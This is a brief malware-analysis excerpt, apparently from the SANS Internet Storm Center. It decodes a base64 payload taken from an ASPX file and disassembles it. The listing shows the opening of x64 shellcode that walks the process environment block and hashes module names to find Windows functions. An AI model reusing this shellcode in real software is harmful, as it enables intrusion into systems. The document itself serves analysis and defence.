 @SANS_ISC
@SANS_ISC C:\Demo>base64dump.py -e zxc -s 1 -d payload.aspx.vir | ndisasm -b 64 -
00000000  FC                cld
00000001  4883E4F0          and rsp,byte -0x10
00000005  E8CC000000        call 0xd6
0000000A  4151              push r9
0000000C  4150              push r8
0000000E  52                push rdx
0000000F  51                push rcx
00000010  56                push rsi
00000011  4831D2            xor rdx,rdx
00000014  65488B5260        mov rdx,[gs:rdx+0x60]
00000019  488B5218          mov rdx,[rdx+0x18]
0000001D  488B5220          mov rdx,[rdx+0x20]
00000021  488B7250          mov rsi,[rdx+0x50]
00000025  480FB74A4A        movzx rcx,word [rdx+0x4a]
0000002A  4D31C9            xor r9,r9
0000002D  4831C0            xor rax,rax
00000030  AC                lodsb
00000031  3C61              cmp al,0x61
00000033  7C02              jl 0x37
00000035  2C20              sub al,0x20
00000037  41C1C90D          ror r9d,byte 0xd
0000003B  4101C1            add r9d,eax
0000003E  E2ED              loop 0x2d
00000040  52                push rdx
00000041  4151              push r9
00000043  488B5220          mov rdx,[rdx+0x20]
00000047  8B423C            mov eax,[rdx+0x3c]
0000004A  4801D0            add rax,rdx
0000004D  668178180B02      cmp word [rax+0x18],0x20b